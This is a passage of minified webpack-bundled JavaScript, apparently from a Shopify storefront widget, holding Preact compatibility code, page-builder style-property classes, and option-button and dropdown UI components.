7:s=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}}function i(e,t,n){return r(function(e,t,n){var i,l,a,u,s;return o(this,function(c){switch(c.label){case 0:for(s=0,i=n.concurrency,l=0,a=Array(e.length),u=[];s<Math.min(i,e.length);s++)u.push(r(function(){var n;return o(this,function(r){switch(r.label){case 0:return(n=l++)>=e.length?[3,2]:[4,t(e[n],n)];case 1:return a[n]=r.sent(),[3,0];case 2:return[2]}})})());return[4,Promise.all(u)];case 1:return c.sent(),[2,a]}})}).apply(this,arguments)}Object.defineProperty(t,"F",{enumerable:!0,get:function(){return i}})},7241:(e,t,n)=>{var r=n(695),o=n(2903),i=n(4894);e.exports=function(e){return i(e)?r(e,!0):o(e)}},7296:(e,t,n)=>{var r,o=n(5481),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},7301:e=>{e.exports=function(e){return function(t){return e(t)}}},7324:(e,t,n)=>{"use strict";n.d(t,{Tt:()=>y,Vq:()=>_,WI:()=>w,Xz:()=>h,_A:()=>O,jc:()=>g,yI:()=>m});var r=n(571),o=n(9067);function i(e,t,n){return t=c(t),function(e,t){if(t&&("object"==(n=t,n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n)||"function"==typeof t))return t;var n;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,v()?Reflect.construct(t,n||[],c(e).constructor):t.apply(e,n))}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}function p(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}function d(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function f(e,t){return f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},f(e,t)}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(v=function(){return!!e})()}var y=function(){function e(t){var n;l(this,e),s(this,"featureFlag",void 0),s(this,"showClearButton",void 0),s(this,"isDeprecated",!1),s(this,"error",void 0),s(this,"defaultValue",void 0),s(this,"isAdvanced",void 0),s(this,"isTranslatable",void 0),s(this,"isRequired",void 0),s(this,"label","Field"),s(this,"render",void 0),s(this,"info",void 0),s(this,"tabGroup",void 0),s(this,"wrapperClassName",void 0),s(this,"properties",void 0),s(this,"validate",void 0),s(this,"type","StyleProperty"),s(this,"_value",void 0),s(this,"_rawValue",void 0),s(this,"isCollapsedByDefault",void 0),s(this,"isCollapsible",void 0),s(this,"form",void 0),s(this,"shouldRenderField",void 0),this.label=null!==(n=t.label)&&void 0!==n?n:this.label,this.tabGroup=t.tabGroup,this.properties=this.constructor.properties;var i=(0,o.mg)(t.rawValue);for(var a in this.properties){var u=a,c=this.properties[u];if(O(c)){var p="_rawValue",d=i[u];null!=(null==d?void 0:d[p])&&(d=d[p]),i[u]=d,this.properties[u]=c.cloneFromMaster({rawValue:null!=d?d:{}})}}this.value=(0,r.G)({styleProperties:this.properties,rawValue:i}).$m,this._rawValue=Object.freeze((0,o.mg)(this.value)),this._value=this.value}return u(e,[{key:"cloneFromMaster",value:function(e){return new this.constructor((0,o.mg)(e))}},{key:"rawValue",get:function(){var t=this,n={};return Object.keys(this.properties).forEach(function(r){var o,i=null===(o=t.value)||void 0===o?void 0:o[r];d(i,e)?n[r]=i.rawValue:n[r]=i}),n}},{key:"value",get:function(){return this._value},set:function(e){this._value=e}},{key:"getValue",value:function(e){return this.value}}]),e}();s(y,"properties",void 0);var h=function(e){function t(){var e;return l(this,t),s(e=i(this,t,arguments),"label","Border"),s(e,"type","StyleProperty"),e}return p(t,e),u(t,null,[{key:"getStyle",value:function(e){var t,n,r,o,i,l,a=e.value,u={border:"1px solid black"};(u.border="".concat((null!==(t=a.width)&&void 0!==t?t:"1").replace("px",""),"px ").concat(null!==(n=a.style)&&void 0!==n?n:"solid"," ").concat(null!==(r=a.color)&&void 0!==r?r:"black"),!0===e.ctx.isSelected)&&(u.border="".concat((null!==(o=a.width)&&void 0!==o?o:"1").replace("px",""),"px ").concat(null!==(i=a.style)&&void 0!==i?i:"solid"," ").concat(null!==(l=a.activeColor)&&void 0!==l?l:"black"));return u}}]),t}(y);s(h,"properties",{style:{label:"Border Style",isRequired:!1,type:"string",defaultValue:"solid",options:[{label:"None",value:"none"},{label:"Solid",value:"solid"}]},width:{type:"string",inputType:"Pixels",isRequired:!1,max:10,min:1,defaultValue:"1px"},color:{defaultValue:"#efefef",isRequired:!1,type:"string",inputType:"ColorPicker"},activeColor:{isRequired:!1,defaultValue:"#000",type:"string",inputType:"ColorPicker"}});var m=function(e){function t(){var e;return l(this,t),s(e=i(this,t,arguments),"label","Text Color"),s(e,"type","StyleProperty"),e}return p(t,e),u(t,[{key:"getStyle",value:function(e){var t,n,r,o=null!==(t=this.value)&&void 0!==t?t:{},i={color:null!==(n=o.color)&&void 0!==n?n:void 0};!0===e.ctx.isSelected&&(i.color="".concat(null!==(r=o.activeColor)&&void 0!==r?r:"black"));return i}}]),t}(y);s(m,"properties",{color:{type:"string",inputType:"ColorPicker",wrapperClassName:"col-span-6",isRequired:!1},activeColor:{variant:"active",isRequired:!1,type:"string",inputType:"ColorPicker",wrapperClassName:"col-span-6"}});var b=function(e){function t(){var e;return l(this,t),s(e=i(this,t,arguments),"label","CSS Editor"),e}return p(t,e),t}(y);s(b,"properties",{styleSheet:{type:"string",label:"Style Sheet",isRequired:!1,inputType:"CSSEditor"}});var g=function(e){function t(){var e;return l(this,t),s(e=i(this,t,arguments),"label","Option Label"),s(e,"type","StyleProperty"),e}return p(t,e),t}(y);s(g,"properties",{showSelectedValue:{type:"boolean",label:"Show Selected Option Value",isRequired:!1},showSelectedValueAddOnPrice:{type:"boolean",defaultValue:!1,label:"Show Selected Option Value Price",wrapperClassName:""},marginBottom:{type:"number",inputType:"range",isRequired:!1},textColor:{type:"string",inputType:"ColorPicker",isRequired:!1},fontWeight:{type:"string",isRequired:!1,options:[{label:"Normal",value:"normal"},{label:"Bold",value:"bold"}]},textTransform:{type:"string",isRequired:!1,options:[{label:"None",value:"none"},{label:"Uppercase",value:"uppercase"}]}});var w={type:"string",label:"Button Size",allowCustomType:"Pixels",isRequired:!1,options:[{label:"XS",value:"30px"},{label:"SM",value:"60px"},{label:"MD",value:"90px"},{label:"LG",value:"120px"},{label:"XL",value:"150px"},{label:"Fit Text",value:"max-content"}]},_={type:"string",label:"Corners",isRequired:!1,options:[{label:"Rounded",value:"10px"},{label:"Sharp",value:"0px"}]};function O(e){return d(e,y)||"StyleProperty"===(null==e?void 0:e.type)}},7334:e=>{e.exports=function(e){return function(){return e}}},7362:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MemoryStorage=void 0;t.MemoryStorage=class{constructor(){this.storage=new Map}get length(){return Array.from(this.storage.keys()).length}key(e){return Array.from(this.storage.keys())[e]}getItem(e){return this.storage.get(e)||null}setItem(e,t){this.storage.set(e,t)}removeItem(e){this.storage.delete(e)}clear(){this.storage.clear()}}},7402:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>g,Component:()=>r.uA,Fragment:()=>r.FK,PureComponent:()=>f,StrictMode:()=>le,Suspense:()=>S,SuspenseList:()=>C,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>K,cloneElement:()=>te,createContext:()=>r.q6,createElement:()=>r.n,createFactory:()=>Q,createPortal:()=>A,createRef:()=>r._3,default:()=>ue,findDOMNode:()=>re,flushSync:()=>ie,forwardRef:()=>m,hydrate:()=>q,isElement:()=>ae,isFragment:()=>Z,isMemo:()=>ee,isValidElement:()=>X,lazy:()=>j,memo:()=>v,render:()=>L,startTransition:()=>s,unmountComponentAtNode:()=>ne,unstable_batchedUpdates:()=>oe,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>c,useEffect:()=>o.useEffect,useErrorBoundary:()=>o.useErrorBoundary,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>d,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>a,useTransition:()=>p,version:()=>Y});var r=n(172),o=n(5994);function i(e,t){for(var n in t)e[n]=t[n];return e}function l(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function a(e,t){var n=t(),r=(0,o.useState)({t:{__:n,u:t}}),i=r[0].t,l=r[1];return(0,o.useLayoutEffect)(function(){i.__=n,i.u=t,u(i)&&l({t:i})},[e,n,t]),(0,o.useEffect)(function(){return u(i)&&l({t:i}),e(function(){u(i)&&l({t:i})})},[e]),n}function u(e){var t,n,r=e.u,o=e.__;try{var i=r();return!((t=o)===(n=i)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}function s(e){e()}function c(e){return e}function p(){return[!1,s]}var d=o.useLayoutEffect;function f(e,t){this.props=e,this.context=t}function v(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:l(this.props,e)}function o(t){return this.shouldComponentUpdate=n,(0,r.n)(e,t)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o.type=e,o}(f.prototype=new r.uA).isPureReactComponent=!0,f.prototype.shouldComponentUpdate=function(e,t){return l(this.props,e)||l(this.state,t)};var y=r.fF.__b;r.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),y&&y(e)};var h="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function m(e){function t(t){var n=i({},t);return delete n.ref,e(n,t.ref||null)}return t.$$typeof=h,t.render=e,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var b=function(e,t){return null==e?null:(0,r.v2)((0,r.v2)(e).map(t))},g={map:b,forEach:b,count:function(e){return e?(0,r.v2)(e).length:0},only:function(e){var t=(0,r.v2)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:r.v2},w=r.fF.__e;r.fF.__e=function(e,t,n,r){if(e.then)for(var o,i=t;i=i.__;)if((o=i.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);w(e,t,n,r)};var _=r.fF.unmount;function O(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),e.__c.__H=null),null!=(e=i({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c.__e=!0,e.__c=null),e.__k=e.__k&&e.__k.map(function(e){return O(e,t,n)})),e}function x(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return x(e,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function S(){this.__u=0,this.o=null,this.__b=null}function P(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function j(e){var t,n,o,i=null;function l(l){if(t||(t=e()).then(function(e){e&&(i=e.default||e),o=!0},function(e){n=e,o=!0}),n)throw n;if(!o)throw t;return i?(0,r.n)(i,l):null}return l.displayName="Lazy",l.__f=!0,l}function C(){this.i=null,this.l=null}r.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),_&&_(e)},(S.prototype=new r.uA).__c=function(e,t){var n=t.__c,r=this;null==r.o&&(r.o=[]),r.o.push(n);var o=P(r.__v),i=!1,l=function(){i||(i=!0,n.__R=null,o?o(a):a())};n.__R=l;var a=function(){if(! --r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=x(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__a:r.__b=null});t=r.o.pop();)t.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(l,l)},S.prototype.componentWillUnmount=function(){this.o=[]},S.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=O(this.__b,n,o.__O=o.__P)}this.__b=null}var i=t.__a&&(0,r.n)(r.FK,null,e.fallback);return i&&(i.__u&=-33),[(0,r.n)(r.FK,null,t.__a?null:e.children),i]};var k=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function T(e){return this.getChildContext=function(){return e.context},e.children}function E(e){var t=this,n=e.h;if(t.componentWillUnmount=function(){(0,r.XX)(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),!t.v){for(var o=t.__v;null!==o&&!o.__m&&null!==o.__;)o=o.__;t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],__k:{__m:o.__m},contains:function(){return!0},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}}(0,r.XX)((0,r.n)(T,{context:t.context},e.__v),t.v)}function A(e,t){var n=(0,r.n)(E,{__v:e,h:t});return n.containerInfo=t,n}(C.prototype=new r.uA).__a=function(e){var t=this,n=P(t.__v),r=t.l.get(e);return r[0]++,function(o){var i=function(){t.props.revealOrder?(r.push(o),k(t,e,r)):o()};n?n(i):i()}},C.prototype.render=function(e){this.i=null,this.l=new Map;var t=(0,r.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},C.prototype.componentDidUpdate=C.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,n){k(e,n,t)})};var D="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,N=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,I=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,V=/[A-Z0-9]/g,R="undefined"!=typeof document,F=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};function L(e,t,n){return null==t.__k&&(t.textContent=""),(0,r.XX)(e,t),"function"==typeof n&&n(),e?e.__c:null}function q(e,t,n){return(0,r.Qv)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(r.uA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var M=r.fF.event;function B(){}function U(){return this.cancelBubble}function H(){return this.defaultPrevented}r.fF.event=function(e){return M&&(e=M(e)),e.persist=B,e.isPropagationStopped=U,e.isDefaultPrevented=H,e.nativeEvent=e};var z,G={enumerable:!1,configurable:!0,get:function(){return this.class}},$=r.fF.vnode;r.fF.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,o={},i=-1===n.indexOf("-");for(var l in t){var a=t[l];if(!("value"===l&&"defaultValue"in t&&null==a||R&&"children"===l&&"noscript"===n||"class"===l||"className"===l)){var u=l.toLowerCase();"defaultValue"===l&&"value"in t&&null==t.value?l="value":"download"===l&&!0===a?a="":"translate"===u&&"no"===a?a=!1:"o"===u[0]&&"n"===u[1]?"ondoubleclick"===u?l="ondblclick":"onchange"!==u||"input"!==n&&"textarea"!==n||F(t.type)?"onfocus"===u?l="onfocusin":"onblur"===u?l="onfocusout":I.test(l)&&(l=u):u=l="oninput":i&&N.test(l)?l=l.replace(V,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===u&&o[l=u]&&(l="oninputCapture"),o[l]=a}}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=(0,r.v2)(t.children).forEach(function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)})),"select"==n&&null!=o.defaultValue&&(o.value=(0,r.v2)(t.children).forEach(function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value})),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",G)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=D,$&&$(e)};var W=r.fF.__r;r.fF.__r=function(e){W&&W(e),z=e.__c};var J=r.fF.diffed;r.fF.diffed=function(e){J&&J(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),z=null};var K={ReactCurrentDispatcher:{current:{readContext:function(e){return z.__n[e.__c].props.value},useCallback:o.useCallback,useContext:o.useContext,useDebugValue:o.useDebugValue,useDeferredValue:c,useEffect:o.useEffect,useId:o.useId,useImperativeHandle:o.useImperativeHandle,useInsertionEffect:d,useLayoutEffect:o.useLayoutEffect,useMemo:o.useMemo,useReducer:o.useReducer,useRef:o.useRef,useState:o.useState,useSyncExternalStore:a,useTransition:p}}},Y="18.3.1";function Q(e){return r.n.bind(null,e)}function X(e){return!!e&&e.$$typeof===D}function Z(e){return X(e)&&e.type===r.FK}function ee(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function te(e){return X(e)?r.Ob.apply(null,arguments):e}function ne(e){return!!e.__k&&((0,r.XX)(null,e),!0)}function re(e){return e&&(e.base||1===e.nodeType&&e)||null}var oe=function(e,t){return e(t)},ie=function(e,t){return e(t)},le=r.FK,ae=X,ue={useState:o.useState,useId:o.useId,useReducer:o.useReducer,useEffect:o.useEffect,useLayoutEffect:o.useLayoutEffect,useInsertionEffect:d,useTransition:p,useDeferredValue:c,useSyncExternalStore:a,startTransition:s,useRef:o.useRef,useImperativeHandle:o.useImperativeHandle,useMemo:o.useMemo,useCallback:o.useCallback,useContext:o.useContext,useDebugValue:o.useDebugValue,version:"18.3.1",Children:g,render:L,hydrate:q,unmountComponentAtNode:ne,createPortal:A,createElement:r.n,createContext:r.q6,createFactory:Q,cloneElement:te,createRef:r._3,Fragment:r.FK,isValidElement:X,isElement:ae,isFragment:Z,isMemo:ee,findDOMNode:re,Component:r.uA,PureComponent:f,memo:v,forwardRef:m,flushSync:ie,unstable_batchedUpdates:oe,StrictMode:le,Suspense:S,SuspenseList:C,lazy:j,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:K}},7473:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},7534:(e,t,n)=>{var r=n(2552),o=n(346);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},7670:(e,t,n)=>{var r=n(2651);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},7805:(e,t,n)=>{var r=n(3360),o=n(5288);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&r(e,t,n)}},7828:(e,t,n)=>{var r=n(9325).Uint8Array;e.exports=r},7902:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(9229),o=n(6942),i=n.n(o),l=(n(7402),n(8350)),a=n(933),u=n(3067),s=n(9306),c=n(155),p=n(4171);function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){d(e,t,n[t])})}return e}function v(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var y="fd-options-button",h="fd-options-button__options";const m=function(e){var t,n,o,d,m,b,g,w,_,O=!0===e.isVariantPicker?new c.f0({rawValue:e.uiStyle}):new s.f0({rawValue:e.uiStyle}),x=O.value,S=e.options.find(function(t){return t.value===e.selectedOptionValue}),P=e.onClick,j=(0,p.A)({config:{deviceType:null!==(m=null===(t=x.swipeable)||void 0===t?void 0:t.deviceType)&&void 0!==m?m:"all",isEnabled:!0===(null===(n=x.swipeable)||void 0===n?void 0:n.isEnabled),navSize:null!==(b=null===(o=x.swipeable)||void 0===o?void 0:o.navSize)&&void 0!==b?b:"medium",navColors:null!==(g=null===(d=x.swipeable)||void 0===d?void 0:d.navColors)&&void 0!==g?g:{bg:"white",arrow:"black"}}});return(0,r.jsxs)("fieldset",{className:"".concat(y," ").concat(!0===e.isVariantPicker?"fd-variant-picker-option":""),"data-option-name":e.dataOptionName,style:{minInlineSize:"unset",position:"relative",padding:0,border:"none",borderWidth:0},children:[(0,r.jsx)(u.W,{css:null,scopedSelector:!0===e.isVariantPicker?".".concat(y,".fd-variant-picker-option"):".".concat(y),scopedCustomCSS:null!==(w=x.customCSS)&&void 0!==w?w:null}),null!=e.labelName&&(0,l.u$)({as:!0===e.isVariantPicker?"legend":"label",$ui:O,activeOption:S,props:{type:e.type,labelName:e.labelName}}),(0,r.jsxs)("div",{style:{position:"relative",overflow:"hidden",maxWidth:"100%"},children:[!0===j.isEnabled&&j.renderNavigation(),(0,r.jsx)("div",{style:v(f({},!0===j.isEnabled?j.style:{}),{gap:null!==(_=x.gapBetweenOptions)&&void 0!==_?_:8,position:"relative",overflowX:!0===j.isEnabled?"auto":void 0}),ref:!0===j.isEnabled?j.swipeableRef:void 0,className:i()(h,{flex:!0,"flex-wrap":!0!==j.isEnabled},j.classNames.wrapper),children:e.options.map(function(t){var n,o,i;return(0,r.jsx)(a.C,{as:!0===e.isVariantPicker?"div":"a",href:"#",onClick:P,type:e.type,option:t,styleUI:O,classNames:{root:"hover:border-(--border-color)!"},styles:{root:{"--border-color":null!==(o=null===(n=x.button)||void 0===n?void 0:n.activeBorderColor)&&void 0!==o?o:"transparent",textDecoration:"none",cursor:"pointer"}},isActive:t.value===(null==S?void 0:S.value),optionValue:null!==(i=t.labelElem)&&void 0!==i?i:t.label},t.value)})})]})]})}},7983:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(9229),o=n(6942),i=n.n(o),l=n(7402),a=n(8543);function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){s(e,t,n[t])})}return e}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e){var t=p((0,l.useState)(!1),2),n=t[0],o=t[1],u=p((0,l.useState)(e.defaultActiveValue),2),s=u[0],d=u[1],f=(0,l.useRef)(null);(0,a.A)(f,function(){o(!1)});var v,y,h=e.options.find(function(e){return e.value===s}),m=null!==(v=e.arrowElem)&&void 0!==v?v:(0,r.jsx)("div",{style:{top:0,right:4,zIndex:10,height:"100%",display:"flex",alignItems:"center",position:"absolute",pointerEvents:"none"},children:(0,r.jsx)("svg",{style:{height:24},viewBox:"0 0 24 24",children:(0,r.jsx)("path",{d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"})})}),b=(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("select",{className:"fd-select border-black border-solid p-2 border-[1.5px]",style:c({WebkitAppearance:"none",display:"block",width:"100%",paddingRight:30},e.styles.dropdown),disabled:e.disabled,onChange:function(t){d(t.currentTarget.value);var n=e.options.find(function(e){return e.value===t.currentTarget.value});e.onChange({option:n.item})},value:null==h?void 0:h.value,children:e.options.map(function(e){return(0,r.jsx)("option",{value:e.value,className:"option",children:e.label},e.value)})}),m]});!0!==e.displayAsNativeSelect&&(b=(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{style:c({cursor:"pointer",width:"100%",position:"relative",overflow:"hidden",background:"#fff"},e.styles.input),className:i()("fd-dropdown-input",null===(y=e.classNames)||void 0===y?void 0:y.input),onClick:function(){o(!n)},children:[(0,r.jsxs)("div",{style:{paddingRight:20},children:[null==h&&null!=e.renderEmptyOption&&e.renderEmptyOption(),null!=h&&e.renderOption({item:h.item,type:"selected"})]}),m]}),(0,r.jsx)("div",{className:"fd-dropdown-options",style:c({position:"absolute",top:"100%",left:0,right:0,zIndex:1e4,background:"#fff",border:"1px solid #efefef",borderRadius:"0px",display:n?"block":"none",maxHeight:"280px",overflowY:"auto"},e.styles.dropdown),children:e.options.map(function(t){return(0,r.jsx)("div",{className:"fd-dropdown-option option",style:c({cursor:"pointer"},e.styles.optionWrapper),onClick:function(){d(t.value),o(!1);var n=e.options.find(function(e){return e.value===t.value});null!=n?e.onChange({option:n.item}):console.error("Failed to find selected option")},children:e.renderOption({item:t.item,type:"option"})},t.value)})})]}));return(0,r.jsx)("div",{ref:f,style:c({position:"relative",maxWidth:"100%",zIndex:!0===n?100:void 0,width:"fit-content"},e.styles.root),className:i()("fd-dropdown-wrapper",{"fd-flex gap-2":!0!==e.displayAsNativeSelect}),children:b})}},7998:e=>{"use strict";var t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,o=Object.prototype.hasOwnProperty,i={},l={getCartEndpointURL:function(){return u}};for(var a in l)t(i,a,{get:l[a],enumerable:!0});e.exports=function(e,i,l,a){if(i&&"object"==(void 0===i?"undefined":i&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i)||"function"==typeof i){var u=!0,s=!1,c=void 0;try{for(var p,d=r(i)[Symbol.iterator]();!(u=(p=d.next()).done);u=!0)!function(){var r=p.value;o.call(e,r)||void 0===r||t(e,r,{get:function(){return i[r]},enumerable:!(a=n(i,r))||a.enumerable})}()}catch(e){s=!0,c=e}finally{try{u||null==d.return||d.return()}finally{if(s)throw c}}}return e}(t({},"__esModule",{value:!0}),i);var u=function(e){var t=window.Shopify.routes.root;return"/"===t?e:t+e}},8093:e=>{"use strict";var t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,o=Object.prototype.hasOwnProperty,i={},l={modifyShopifyImageSrc:function(){return s}};for(var a in l)t(i,a,{get:l[a],enumerable:!0});e.exports=function(e,i,l,a){if(i&&"object"==(void 0===i?"undefined":i&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i)||"function"==typeof i){var u=!0,s=!1,c=void 0;try{for(var 